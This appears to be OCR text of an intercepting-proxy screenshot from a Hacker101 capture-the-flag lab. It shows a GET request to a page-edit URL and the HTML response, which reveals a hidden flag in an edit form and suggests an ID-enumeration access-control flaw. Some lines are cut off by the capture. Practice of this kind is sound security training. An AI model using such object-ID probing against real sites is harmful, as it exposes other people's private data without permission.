 Request
Pretty Raw Hex \n
1 GET /page/edit/5 HTTP/2
2 Host: 898d2fdeaaa45fa0b24a4cd061ff6298.ctf.hacker101.com
3 Cookie: _ga_W62NXF3JMB=GS1.1.1744993247.4.1.1744996539.0.0.0; _ga=
GA1.1.1262282335.1744959038; _gid=GA1.2.1693819299.1744959040
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 18 Apr 2025 17:26:06 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 682
5 Server: openresty/1.27.1.2
6
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
Edit page
</title>
12 </head>
13 <body>
14 <a href="../../">
&lt;-- Go Home
</a>
15 <h1>
Edit Page
</h1>
16 <form method="POST">
17 Title: <input type="tex
">
<br>
18 <textarea name="body" r
My secret is
^FLAG^70e12f6f77ad
0bb924419b6c01bab$
</textarea>
<br>
19 <input type="submit" va
20 <div style="font-style:
<a href="
https://github.com
-Cheatsheet">
Markdown
</a>